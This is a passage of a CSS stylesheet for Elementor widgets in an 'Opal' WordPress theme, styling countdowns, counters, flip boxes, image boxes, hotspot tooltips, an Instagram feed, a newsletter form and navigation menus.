.elementor-widget-opal-countdown .elementor-opal-countdown {
  display: inline-block;
  position: relative;
  z-index: 1;
  margin: auto;
  max-width: 100%; }

.elementor-widget-opal-countdown .elementor-countdown-list-item {
  display: flex;
  justify-content: center;
  flex-direction: row;
  padding: 0 20px; }

.elementor-widget-opal-countdown .elementor-countdown-item {
  color: #fff;
  text-align: center;
  line-height: 1; }

.elementor-widget-opal-countdown .elementor-countdown-bg {
  position: absolute;
  width: 100%;
  top: 0;
  z-index: -1; }

.elementor-counter {
  position: relative; }
  .elementor-counter:hover:after {
    width: 100%;
    left: 0;
    right: auto; }
  .elementor-counter:before {
    left: 0;
    width: 100%;
    background: #f8f8f8;
    z-index: -2; }
  .elementor-counter:after,.elementor-counter:before {
    position: absolute;
    bottom: 0;
    height: 10px; }
  .elementor-counter:after {
    right: 0;
    width: 0;
    z-index: -1;
    transition: width .7s cubic-bezier(.25,.8,.25,1) 0s; }
  .elementor-counter .elementor-icon-counter {
    line-height: 1; }
  .elementor-counter .elementor-counter-wrapper {
    position: relative;
    z-index: 2; }
  .elementor-counter .elementor-counter-number-wrapper {
    align-items: baseline; }
    .elementor-position-right .elementor-counter .elementor-counter-number-wrapper {
      justify-content: flex-end; }
    .elementor-position-left .elementor-counter .elementor-counter-number-wrapper {
      justify-content: flex-start; }
    .elementor-position-center .elementor-counter .elementor-counter-number-wrapper {
      justify-content: center; }
  .elementor-counter .elementor-counter-number-prefix,.elementor-counter .elementor-counter-number-suffix {
    flex-grow: 0; }
  .elementor-counter .elementor-counter-title {
    line-height: inherit;
    text-align: inherit; }

.elementor-widget-divider.divider-has-underline-yes .elementor-divider-separator:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0; }

.elementor-widget-divider.divider-has-underline-yes.divider-underline-center .elementor-divider-separator:before {
  left: 0;
  right: 0;
  margin: 0 auto; }

.elementor-widget-divider.divider-has-underline-yes.divider-underline-right .elementor-divider-separator:before {
  left: auto;
  right: 0; }

.elementor-widget-divider .elementor-divider-separator {
  position: relative; }
  .elementor-widget-divider .elementor-divider-separator:before {
    width: 30px;
    height: 1px; }

.elementor-featured-box-wrapper {
  min-height: 250px;
  transition: transform .3s ease-in-out; }
  .elementor-featured-box-wrapper:hover i {
    animation-name: move-horizontal;
    animation-duration: 1s;
    animation-timing-function: ease-in-out;
    animation-iteration-count: 1; }
  .elementor-featured-box-wrapper i {
    font-size: 40px;
    line-height: 1;
    margin-right: 22px;
    vertical-align: middle; }
  .elementor-featured-box-wrapper .elementor-featured-box-icon {
    display: flex;
    align-items: center;
    min-height: 50px; }
  .elementor-featured-box-wrapper .elementor-featured-box-top {
    display: flex;
    align-items: center; }
  .elementor-featured-box-wrapper .elementor-featured-box-title {
    padding: 0;
    margin: 0;
    font-size: 16px;
    text-transform: uppercase; }
  .elementor-featured-box-wrapper .elementor-featured-box-description {
    margin-bottom: 0; }
  .elementor-featured-box-wrapper .elementor-featured-box-top {
    margin-bottom: 15px; }

.featured-box-wrapper-transform-move-down .elementor-widget-container:hover .elementor-featured-box-wrapper {
  transform: translateY(5px); }

.featured-box-wrapper-transform-move-up .elementor-widget-container:hover .elementor-featured-box-wrapper {
  transform: translateY(-5px); }

.elementor-flip-box {
  height: 400px;
  position: relative;
  perspective: 1000px;
  transform-style: preserve-3d; }

@media (max-device-width: 1024px) {
  .elementor-flip-box {
    cursor: pointer; } }

.elementor-flip-box__back {
  display: block; }

.elementor-flip-box__layer {
  position: absolute;
  width: 100%;
  height: 100%;
  transition: all .4s ease-in-out; }

.elementor-flip-box__layer__overlay {
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  height: 100%;
  -ms-flex-direction: column;
  flex-direction: column;
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-align: stretch;
  align-items: stretch;
  text-align: center;
  padding: 60px; }

.elementor-flip-box__layer__sub_title {
  color: #fff;
  font-size: 12px;
  text-transform: uppercase;
  line-height: 1.6;
  margin-bottom: 10px;
  display: block; }

.elementor-flip-box__layer__title {
  color: #fff;
  font-size: 30px;
  line-height: 1.2;
  padding: 0;
  margin-bottom: 20px;
  text-transform: uppercase; }

.elementor-flip-box .elementor-icon,.elementor-flip-box .elementor-view-framed .elementor-icon,.elementor-flip-box .elementor-view-stacked .elementor-icon,.elementor-flip-box__layer__description {
  color: #fff; }

.elementor-flip-box .elementor-view-framed .elementor-icon {
  border-color: #fff; }

.elementor-flip-box .elementor-view-stacked .elementor-icon {
  background-color: rgba(0,0,0,.5); }

.elementor-flip-box svg {
  fill: #fff;
  display: none; }

.elementor-flip-box__button.elementor-button {
  cursor: pointer;
  -ms-flex-item-align: center;
  align-self: center;
  margin-left: auto;
  margin-right: auto;
  color: #000;
  background: #fff; }
  .elementor-flip-box__button.elementor-button:hover {
    background: transparent;
    text-decoration: none; }

.elementor-flip-box__image {
  margin: 0 0 20px;
  display: inline-block;
  width: 100%;
  line-height: 0; }
  .elementor-flip-box__image img {
    width: 50%; }

.elementor-flip-box .elementor-icon-wrapper {
  margin-bottom: 20px; }

.elementor-flip-box--3d .elementor-flip-box__layer__inner {
  transform: translateZ(90px) scale(.91); }

.elementor-flip-box--3d .elementor-flip-box__layer__overlay {
  transform-style: preserve-3d;
  transform: translateZ(.1px); }

.elementor-flip-box--effect-flip .elementor-flip-box {
  perspective: 1000px;
  transform-style: preserve-3d; }

.elementor-flip-box--effect-flip .elementor-flip-box__layer {
  transform-style: preserve-3d;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden; }

.elementor-flip-box--effect-flip .elementor-flip-box__front {
  transform: none;
  z-index: 1; }

.elementor-flip-box--effect-flip .elementor-flip-box:hover .elementor-flip-box__back {
  transform: none; }

.elementor-flip-box--effect-flip.elementor-flip-box--direction-right .elementor-flip-box__back {
  transform: rotateX(0) rotateY(-180deg); }

.elementor-flip-box--effect-flip.elementor-flip-box--direction-left .elementor-flip-box__back,.elementor-flip-box--effect-flip.elementor-flip-box--direction-right .elementor-flip-box:hover .elementor-flip-box__front {
  transform: rotateX(0) rotateY(180deg); }

.elementor-flip-box--effect-flip.elementor-flip-box--direction-left .elementor-flip-box:hover .elementor-flip-box__front {
  transform: rotateX(0) rotateY(-180deg); }

.elementor-flip-box--effect-flip.elementor-flip-box--direction-up .elementor-flip-box__back {
  transform: rotateX(-180deg) rotateY(0); }

.elementor-flip-box--effect-flip.elementor-flip-box--direction-down .elementor-flip-box__back,.elementor-flip-box--effect-flip.elementor-flip-box--direction-up .elementor-flip-box:hover .elementor-flip-box__front {
  transform: rotateX(180deg) rotateY(0); }

.elementor-flip-box--effect-flip.elementor-flip-box--direction-down .elementor-flip-box:hover .elementor-flip-box__front {
  transform: rotateX(-180deg) rotateY(0); }

.elementor-flip-box--effect-push .elementor-flip-box__front {
  transform: none; }

.elementor-flip-box--effect-push.elementor-flip-box--direction-right .elementor-flip-box:hover .elementor-flip-box__front {
  transform: translateX(100%) translateY(0); }

.elementor-flip-box--effect-push.elementor-flip-box--direction-left .elementor-flip-box:hover .elementor-flip-box__front {
  transform: translateX(-100%) translateY(0); }

.elementor-flip-box--effect-push.elementor-flip-box--direction-up .elementor-flip-box:hover .elementor-flip-box__front {
  transform: translateX(0) translateY(-100%); }

.elementor-flip-box--effect-push.elementor-flip-box--direction-down .elementor-flip-box:hover .elementor-flip-box__front {
  transform: translateX(0) translateY(100%); }

.elementor-flip-box--effect-push .elementor-flip-box,.elementor-flip-box--effect-slide .elementor-flip-box {
  overflow: hidden; }

.elementor-flip-box--effect-push .elementor-flip-box:hover .elementor-flip-box__back,.elementor-flip-box--effect-slide .elementor-flip-box:hover .elementor-flip-box__back {
  transform: none; }

.elementor-flip-box--effect-push.elementor-flip-box--direction-right .elementor-flip-box__back,.elementor-flip-box--effect-slide.elementor-flip-box--direction-right .elementor-flip-box__back {
  transform: translateX(-100%) translateY(0); }

.elementor-flip-box--effect-push.elementor-flip-box--direction-left .elementor-flip-box__back,.elementor-flip-box--effect-slide.elementor-flip-box--direction-left .elementor-flip-box__back {
  transform: translateX(100%) translateY(0); }

.elementor-flip-box--effect-push.elementor-flip-box--direction-up .elementor-flip-box__back,.elementor-flip-box--effect-slide.elementor-flip-box--direction-up .elementor-flip-box__back {
  transform: translateX(0) translateY(100%); }

.elementor-flip-box--effect-push.elementor-flip-box--direction-down .elementor-flip-box__back,.elementor-flip-box--effect-slide.elementor-flip-box--direction-down .elementor-flip-box__back {
  transform: translateX(0) translateY(-100%); }

.elementor-flip-box--effect-zoom-out .elementor-flip-box .elementor-flip-box__front {
  transition: transform .7s,opacity .35s,width .1ms;
  opacity: 1;
  transform: scale(1);
  z-index: 1;
  width: 100%; }

.elementor-flip-box--effect-zoom-out .elementor-flip-box:hover .elementor-flip-box__front {
  width: 0;
  opacity: 0;
  transform: scale(.7);
  transition: transform .8s,opacity .7s .1s,width .1ms .7s; }

.elementor-flip-box--effect-zoom-in .elementor-flip-box .elementor-flip-box__back {
  transition: transform .7s,opacity .5s .2s;
  opacity: 0;
  transform: scale(.7); }

.elementor-flip-box--effect-zoom-in .elementor-flip-box:hover .elementor-flip-box__back {
  transition: transform .7s,opacity .5s;
  opacity: 1;
  transform: scale(1); }

.elementor-flip-box--effect-fade .elementor-flip-box .elementor-flip-box__back {
  opacity: 0; }

.elementor-flip-box--effect-fade .elementor-flip-box:hover .elementor-flip-box__back {
  opacity: 1; }

.elementor-widget-flip-box.elementor-flip-box--flipped .elementor-widget-container .elementor-flip-box__front {
  display: none; }

.elementor-widget-flip-box.elementor-flip-box--flipped .elementor-widget-container .elementor-flip-box__back {
  transform: none;
  opacity: 1; }

.elementor-widget-opal-header-group .elementor-widget-container {
  display: flex;
  align-items: center; }

.heading-decor svg {
  width: 160px; }

.elementor-widget-icon-box .elementor-icon-box-title {
  transition: all .5s;
  padding-top: 0; }

.elementor-widget-icon-box .elementor-icon-box-description {
  transition: all .5s; }

.elementor-widget.elementor-widget-icon-list .elementor-icon-list-items.elementor-inline-items {
  margin-right: 0;
  margin-left: 0; }

.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon {
  text-align: center;
  display: flex;
  align-items: center;
  justify-content: center; }

.elementor-widget-image-box[class*=elementor-animation]:hover {
  z-index: 1; }

.elementor-widget-image-box .elementor-image-framed {
  position: relative; }
  .elementor-widget-image-box .elementor-image-framed .elementor-icon {
    padding: .84em;
    position: relative; }
    .elementor-widget-image-box .elementor-image-framed .elementor-icon:after {
      position: absolute;
      width: 100%;
      height: 100%;
      border-radius: 50%;
      z-index: -1;
      transition: all .4s ease; }
  .elementor-widget-image-box .elementor-image-framed>* {
    position: relative;
    z-index: 2; }
  .elementor-widget-image-box .elementor-image-framed>svg {
    width: 285px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    z-index: 1; }

.elementor-widget-image-box .elementor-image-box-title {
  padding-top: 0; }

.elementor-widget-image-box .elementor-image-box-img {
  position: relative;
  display: inline-flex;
  align-items: center;
  justify-content: center; }
  .elementor-widget-image-box .elementor-image-box-img img,.elementor-widget-image-box .elementor-image-box-img svg {
    display: block;
    margin: 0 auto; }
  .elementor-widget-image-box .elementor-image-box-img.testabc:before {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 1px dashed #aba5a5;
    border-radius: 100%;
    transform: scale(1.4); }

.imagebox-svg-transform-move-horizontal:hover .elementor-image-box-img>svg {
  animation-name: move-horizontal;
  animation-duration: 1s;
  animation-timing-function: ease-in-out;
  animation-iteration-count: 1; }

.imagebox-svg-transform-move-vertical:hover .elementor-image-box-img>svg {
  animation-name: move-vertical;
  animation-duration: 1s;
  animation-timing-function: ease-in-out;
  animation-iteration-count: 1; }

.elementor-image-box-top-left .elementor-image-framed .elementor-icon:after {
  top: -10px;
  left: -10px; }

.elementor-image-box-top-left:hover .elementor-image-framed .elementor-icon:after {
  top: 0;
  left: 0; }

.elementor-image-box-top-center .elementor-image-framed .elementor-icon:after {
  top: -10px;
  center: 0; }

.elementor-image-box-top-center:hover .elementor-image-framed .elementor-icon:after {
  top: 0;
  center: 0; }

.elementor-image-box-top-right .elementor-image-framed .elementor-icon:after {
  top: -10px;
  right: -10px; }

.elementor-image-box-top-right:hover .elementor-image-framed .elementor-icon:after {
  top: 0;
  right: 0; }

.elementor-image-box-center-left .elementor-image-framed .elementor-icon:after {
  center: 0;
  left: -10px; }

.elementor-image-box-center-left:hover .elementor-image-framed .elementor-icon:after {
  center: 0;
  left: 0; }

.elementor-image-box-center-center .elementor-image-framed .elementor-icon:after,.elementor-image-box-center-center:hover .elementor-image-framed .elementor-icon:after {
  center: 0; }

.elementor-image-box-center-right .elementor-image-framed .elementor-icon:after {
  center: 0;
  right: -10px; }

.elementor-image-box-center-right:hover .elementor-image-framed .elementor-icon:after {
  center: 0;
  right: 0; }

.elementor-image-box-bottom-left .elementor-image-framed .elementor-icon:after {
  bottom: -10px;
  left: -10px; }

.elementor-image-box-bottom-left:hover .elementor-image-framed .elementor-icon:after {
  bottom: 0;
  left: 0; }

.elementor-image-box-bottom-center .elementor-image-framed .elementor-icon:after {
  bottom: -10px;
  center: 0; }

.elementor-image-box-bottom-center:hover .elementor-image-framed .elementor-icon:after {
  bottom: 0;
  center: 0; }

.elementor-image-box-bottom-right .elementor-image-framed .elementor-icon:after {
  bottom: -10px;
  right: -10px; }

.elementor-image-box-bottom-right:hover .elementor-image-framed .elementor-icon:after {
  bottom: 0;
  right: 0; }

.opal-image-hotspots-container {
  overflow: hidden; }

.opal-addons-image-hotspots-ib-img {
  display: block; }

.opal-image-hotspots-main-icons-tooltips-wrapper {
  top: 0;
  left: 0;
  position: absolute;
  bottom: 0;
  right: 0; }

.opal-image-hotspots-main-icons {
  cursor: pointer;
  display: block;
  position: absolute;
  transform: translate(-50%,-50%);
  top: 50%;
  left: 50%; }
  .opal-image-hotspots-main-icons .opal-image-hotspots-icon-wrapper {
    cursor: pointer;
    display: block;
    text-align: center;
    border-radius: 50%;
    height: 20px;
    width: 20px;
    line-height: 20px;
    box-shadow: 0 0 0 6px hsla(0,0%,100%,.2); }
    .opal-image-hotspots-main-icons .opal-image-hotspots-icon-wrapper:after {
      box-shadow: 0 0 0 6px hsla(0,0%,100%,.2);
      border-radius: 200%;
      content: "";
      position: absolute;
      z-index: -1;
      transform: scale(1);
      pointer-events: none;
      animation: f 2s infinite;
      top: 0;
      right: 0;
      bottom: 0;
      left: 0; }
    .opal-image-hotspots-main-icons .opal-image-hotspots-icon-wrapper .opal-image-hotspots-icon:after {
      content: "";
      position: absolute;
      top: calc(50% - 5px);
      left: calc(50% - 1px);
      width: 2px;
      height: 10px;
      display: block;
      background-color: #fff; }
    .opal-image-hotspots-main-icons .opal-image-hotspots-icon-wrapper .opal-image-hotspots-icon:before {
      content: "";
      position: absolute;
      top: calc(50% - 1px);
      left: calc(50% - 5px);
      width: 10px;
      height: 2px;
      display: block;
      background-color: #fff; }
  .opal-image-hotspots-main-icons .opal-image-hotspots-image-icon {
    width: 40px;
    height: 40px; }
  .opal-image-hotspots-main-icons .opal-image-hotspots-text {
    cursor: pointer;
    display: block;
    text-align: center;
    border-radius: 0;
    margin: 0;
    padding: 0 10px;
    border-color: #000; }

.opal-image-hotspots-tooltips-wrapper {
  display: none;
  position: absolute;
  z-index: 9999; }

.tooltipster-sidetip {
  z-index: 9999;
  width: auto !important; }

.tooltipster-box div.opal-image-hotspots-tooltips-text {
  border-color: #000;
  overflow: hidden; }

.tooltipster-sidetip div.tooltipster-box {
  background: transparent;
  box-shadow: 0 0 40px 0 rgba(0,0,0,.18); }

.tooltipster-sidetip div.opal-image-hotspots-tooltips-text {
  padding: 15px 30px; }
  .tooltipster-sidetip div.opal-image-hotspots-tooltips-text * {
    margin: 0;
    padding: 0; }

.tooltipster-box .opal-image-hotspots-tooltips-text * {
  margin: 0; }

@keyframes f {
  0% {
    transform: scale(1);
    opacity: 1; }
  to {
    transform: scale(1.5);
    opacity: 0; } }

.tooltipster-box .tooltipster-content {
  background: hsla(0,0%,5%,.5); }

.tooltipster-base.tooltipster-top .tooltipster-arrow-background {
  border-top-color: hsla(0,0%,5%,.5); }

.tooltipster-base.tooltipster-bottom .tooltipster-arrow-background {
  border-bottom-color: hsla(0,0%,5%,.5); }

.tooltipster-base.tooltipster-right .tooltipster-arrow-background {
  border-right-color: hsla(0,0%,5%,.5); }

.tooltipster-base.tooltipster-left .tooltipster-arrow-background {
  border-left-color: hsla(0,0%,5%,.5); }

.tooltipster-box .opal-image-hotspots-tooltips-text {
  color: #fff; }

.opal-image-hotspots-tooltips-product {
  text-align: center;
  background-color: #fff;
  max-width: 200px;
  padding-bottom: 15px; }
  .opal-image-hotspots-tooltips-product .product-thumbnail-link {
    display: block; }
    .opal-image-hotspots-tooltips-product .product-thumbnail-link img {
      display: block;
      max-width: 200px; }
  .opal-image-hotspots-tooltips-product .product-title {
    padding-top: 20px;
    margin-bottom: 0;
    padding-left: 10px;
    padding-right: 10px;
    font-weight: 600;
    font-size: 18px;
    font-size: 1.125rem; }
    .opal-image-hotspots-tooltips-product .product-title a {
      color: #000; }
  .opal-image-hotspots-tooltips-product .posted_in {
    padding-left: 10px;
    padding-right: 10px; }
    .opal-image-hotspots-tooltips-product .posted_in a {
      color: #666; }
  .opal-image-hotspots-tooltips-product .product-price {
    padding-left: 10px;
    padding-right: 10px;
    font-size: 18px;
    font-size: 1.125rem;
    color: #000;
    font-weight: 600 !important; }
    .opal-image-hotspots-tooltips-product .product-price ins {
      background: transparent; }
    .opal-image-hotspots-tooltips-product .product-price del {
      font-size: .75em; }

.elementor-widget-opal-images-layers ul {
  padding: 0; }

.instagram-widget .instagram-pics {
  margin-left: 0;
  margin-right: 0; }

.instagram-widget .instagram-picture {
  padding: 0 !important; }
  .instagram-widget .instagram-picture img {
    display: block; }
  .instagram-widget .instagram-picture:hover .hover-mask {
    transform: translateY(0);
    -webkit-transform: translateY(0); }
  .instagram-widget .instagram-picture:hover .wrapp-picture .instagram-comment,.instagram-widget .instagram-picture:hover .wrapp-picture .instagram-like {
    transform: translateY(0); }
  .instagram-widget .instagram-picture:hover .wrapp-picture:before {
    transform: translate(-50%,-50%) scale(1); }
  .instagram-widget .instagram-picture:hover .wrapp-picture:after {
    opacity: 1; }
  @media (max-width: 767px) {
    .instagram-widget .instagram-picture {
      width: 50%; } }

.instagram-widget .instagram-content {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  display: flex;
  display: -ms-flex;
  justify-content: center;
  -webkit-justify-content: center;
  -ms-justify-content: center;
  align-items: center;
  -webkit-align-items: center;
  -ms-align-items: center; }
  @media (max-width: 1199px) {
    .instagram-widget .instagram-content {
      position: static;
      margin-bottom: 30px;
      margin-top: 15px; } }

.instagram-widget .instagram-content-inner {
  z-index: 5;
  background: #fff;
  box-shadow: 0 0 12px rgba(0,0,0,.22);
  max-width: 380px;
  width: 100%;
  padding: 30px; }

.instagram-widget .wrapp-picture {
  position: relative;
  overflow: hidden;
  text-align: center;
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 800px;
  backface-visibility: hidden;
  perspective: 800px; }
  .instagram-widget .wrapp-picture a {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 4; }
  .instagram-widget .wrapp-picture:before {
    content: "\f16d";
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 36px;
    font-size: 2.25rem;
    color: #fff;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%) scale(0);
    transition: all .3s ease-out;
    z-index: 2; }
    @media (max-width: 767px) {
      .instagram-widget .wrapp-picture:before {
        display: none; } }
  .instagram-widget .wrapp-picture:after {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 1;
    opacity: 0;
    background-color: rgba(0,0,0,.7);
    transition: opacity .3s ease;
    -webkit-transition: opacity .3s ease; }
  .instagram-widget .wrapp-picture .instagram-comment,.instagram-widget .wrapp-picture .instagram-like {
    position: absolute;
    width: 50%;
    bottom: 0;
    padding: 15px 25px;
    color: #fff;
    z-index: 9;
    transform: translateY(100%);
    transition: all .3s ease; }
  .instagram-widget .wrapp-picture .instagram-like {
    left: 0;
    text-align: left; }
  .instagram-widget .wrapp-picture .instagram-comment {
    right: 0;
    text-align: right; }

.instagram-widget .hover-mask {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 3;
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-direction: row;
  padding: 20px 15px;
  background: linear-gradient(transparent,rgba(0,0,0,.65));
  transform: translateY(100%);
  -webkit-transform: translateY(100%);
  transition: transform .3s ease,opacity .3s ease;
  -webkit-transition: transform .3s ease,opacity .3s ease; }

.instagram-widget .instagram-comments,.instagram-widget .instagram-likes {
  flex: 0 0 50%;
  max-width: 50%;
  width: 50%;
  color: #fff;
  font-size: 18px;
  vertical-align: middle;
  line-height: 1;
  padding-left: 5px;
  padding-right: 5px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis; }
  .instagram-widget .instagram-comments .icon,.instagram-widget .instagram-comments:before,.instagram-widget .instagram-likes .icon,.instagram-widget .instagram-likes:before {
    display: inline-block;
    margin-right: 5px; }

.instagram-widget .instagram-likes {
  text-align: left; }

.instagram-widget .instagram-comments {
  text-align: right; }
  .instagram-widget .instagram-comments:before {
    font-size: 18px; }

.instagram-widget .instagram-createdtime {
  font-size: 14px;
  text-transform: uppercase;
  margin-bottom: 15px;
  font-weight: 700;
  margin-top: 10px; }

.instagram-widget .instagram-description {
  margin-bottom: 20px; }

.elementor-instagram-style-insite .instagram-widget {
  position: relative; }

.elementor-instagram-style-insite .username {
  position: absolute;
  top: 30%;
  left: 50%;
  transform: translate(-50%,-50%);
  padding: 10px 40px;
  z-index: 1;
  background-color: #fff; }
  @media (max-width: 767px) {
    .elementor-instagram-style-insite .username {
      padding: 10px; } }

.widget.widget_mc4wp_form_widget {
  margin-bottom: 0;
  padding-bottom: 0; }

.mc4wp-form-fields {
  display: flex;
  align-items: center;
  justify-content: center; }
  .mc4wp-form-fields input[type=email] {
    margin-top: 0;
    flex: 1; }
  .mc4wp-form-fields button[type=submit] {
    width: 30%; }
  .mc4wp-form-fields i {
    font-size: 11px;
    font-size: .6875rem;
    margin-left: 15px; }

.elementor-nav-menu--main .elementor-nav-menu a {
  transition: .4s;
  padding: 13px 20px; }
  .elementor-nav-menu--main .elementor-nav-menu a.highlighted,.elementor-nav-menu--main .elementor-nav-menu a:focus,.elementor-nav-menu--main .elementor-nav-menu a:hover {
    padding: 13px 20px; }
  .elementor-nav-menu--main .elementor-nav-menu a.current {
    background: #373a3c;
    color: #fff; }
  .elementor-nav-menu--main .elementor-nav-menu a.disabled {
    background: #55595c;
    color: #a1a6a9; }

.elementor-nav-menu--main .elementor-nav-menu ul {
  position: absolute;
  width: 12em;
  border-width: 0;
  border-style: solid;
  padding: 0; }

.elementor-nav-menu--main .elementor-nav-menu span.scroll-down,.elementor-nav-menu--main .elementor-nav-menu span.scroll-up {
  position: absolute;
  display: none;
  visibility: hidden;
  overflow: hidden;
  background: #fff;
  height: 20px; }

.elementor-nav-menu--main .elementor-nav-menu span.scroll-up-arrow {
  top: -2px; }

.elementor-nav-menu--main .elementor-nav-menu span.scroll-down-arrow,.elementor-nav-menu--main .elementor-nav-menu span.scroll-up-arrow {
  position: absolute;
  left: 50%;
  margin-left: -8px;
  width: 0;
  height: 0;
  overflow: hidden;
  border-width: 8px;
  border-style: dashed dashed solid;
  border-color: transparent transparent #494c4f; }

.elementor-nav-menu--main .elementor-nav-menu span.scroll-down-arrow {
  top: -2px;
  top: 6px;
  border-style: solid dashed dashed;
  border-color: #494c4f transparent transparent; }

.elementor-nav-menu__align-right .elementor-nav-menu {
  margin-left: auto;
  margin-right: 0; }

.elementor-nav-menu__align-right .elementor-nav-menu--layout-vertical>ul>li>a {
  -ms-flex-pack: end;
  justify-content: flex-end; }

.elementor-nav-menu__align-left .elementor-nav-menu {
  margin-right: auto; }

.elementor-nav-menu__align-left .elementor-nav-menu--layout-vertical>ul>li>a {
  -ms-flex-pack: start;
  justify-content: flex-start; }

.elementor-nav-menu__align-center .elementor-nav-menu {
  margin-left: auto;
  margin-right: auto; }

.elementor-nav-menu__align-center .elementor-nav-menu--layout-vertical>ul>li>a {
  -ms-flex-pack: center;
  justify-content: center; }

@media (max-width: 1024px) {
  .elementor-nav-menu-tablet__align-right .elementor-nav-menu {
    margin-left: auto;
    margin-right: 0; }
  .elementor-nav-menu-tablet__align-right .elementor-nav-menu--layout-vertical>ul>li>a {
    -ms-flex-pack: end;
    justify-content: flex-end; }
  .elementor-nav-menu-tablet__align-left .elementor-nav-menu {
    margin-right: auto; }
  .elementor-nav-menu-tablet__align-left .elementor-nav-menu--layout-vertical>ul>li>a {
    -ms-flex-pack: start;
    justify-content: flex-start; }
  .elementor-nav-menu-tablet__align-center .elementor-nav-menu {
    margin-left: auto;
    margin-right: auto; }
  .elementor-nav-menu-tablet__align-center .elementor-nav-menu--layout-vertical>ul>li>a {
    -ms-flex-pack: center;
    justify-content: center; } }

@media (max-width: 767px) {
  .elementor-nav-menu-mobile__align-right .elementor-nav-menu {
    margin-left: auto;
    margin-right: 0; }
  .elementor-nav-menu-mobile__align-right .elementor-nav-menu--layout-vertical>ul>li>a {
    -ms-flex-pack: end;
    justify-content: flex-end; }
  .elementor-nav-menu-mobile__align-left .elementor-nav-menu {
    margin-right: auto; }
  .elementor-nav-menu-mobile__align-left .elementor-nav-menu--layout-vertical>ul>li>a {
    -ms-flex-pack: start;
    justify-content: flex-start; }
  .elementor-nav-menu-mobile__align-center .elementor-nav-menu {
    margin-left: auto;
    margin-right: auto; }
  .elementor-nav-menu-mobile__align-center .elementor-nav-menu--layout-vertical>ul>li>a {
    -ms-flex-pack: center;
    justify-content: center; } }

.elementor-nav-menu--layout-horizontal {
  display: -ms-flexbox;
  display: flex; }
  .elementor-nav-menu--layout-horizontal .elementor-nav-menu {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; }
    .elementor-nav-menu--layout-horizontal .elementor-nav-menu a {
      white-space: nowrap; }

.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu {
  width: 100%; }
  .elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li {
    -ms-flex-positive: 1;
    flex-grow: 1; }
    .elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li>a {
      -ms-flex-pack: center;
      justify-content: center; }

@media (max-width: 1199px) {
  .elementor-nav-menu-tablet__align-right .elementor-nav-menu--layout-horizontal .elementor-nav-menu {
    margin-left: auto;
    margin-right: 0;
    width: auto; }
    .elementor-nav-menu-tablet__align-right .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li {
      -ms-flex-positive: 0;
      flex-grow: 0; }
  .elementor-nav-menu-tablet__align-left .elementor-nav-menu--layout-horizontal .elementor-nav-menu {
    margin-left: 0;
    margin-right: auto;
    width: auto; }
    .elementor-nav-menu-tablet__align-left .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li {
      -ms-flex-positive: 0;
      flex-grow: 0; }
  .elementor-nav-menu-tablet__align-center .elementor-nav-menu--layout-horizontal .elementor-nav-menu {
    margin-left: auto;
    margin-right: auto;
    width: auto; }
    .elementor-nav-menu-tablet__align-center .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li {
      -ms-flex-positive: 0;
      flex-grow: 0; }
  .elementor-nav-menu-tablet__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu {
    width: 100%; }
    .elementor-nav-menu-tablet__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li {
      -ms-flex-positive: 1;
      flex-grow: 1; }
      .elementor-nav-menu-tablet__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li>a {
        -ms-flex-pack: center;
        justify-content: center; } }

@media (max-width: 767px) {
  .elementor-nav-menu-mobile__align-right .elementor-nav-menu--layout-horizontal .elementor-nav-menu {
    margin-left: auto;
    margin-right: 0;
    width: auto; }
    .elementor-nav-menu-mobile__align-right .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li {
      -ms-flex-positive: 0;
      flex-grow: 0; }
  .elementor-nav-menu-mobile__align-left .elementor-nav-menu--layout-horizontal .elementor-nav-menu {
    margin-left: 0;
    margin-right: auto;
    width: auto; }
    .elementor-nav-menu-mobile__align-left .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li {
      -ms-flex-positive: 0;
      flex-grow: 0; }
  .elementor-nav-menu-mobile__align-center .elementor-nav-menu--layout-horizontal .elementor-nav-menu {
    margin-left: auto;
    margin-right: auto;
    width: auto; }
    .elementor-nav-menu-mobile__align-center .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li {
      -ms-flex-positive: 0;
      flex-grow: 0; }
  .elementor-nav-menu-mobile__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu {
    width: 100%; }
    .elementor-nav-menu-mobile__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li {
      -ms-flex-positive: 1;
      flex-grow: 1; }
      .elementor-nav-menu-mobile__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li>a {
        -ms-flex-pack: center;
        justify-content: center; } }

.elementor-widget-opal-nav-menu .elementor-widget-container {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column; }

.elementor-nav-menu {
  position: relative;
  z-index: 2;
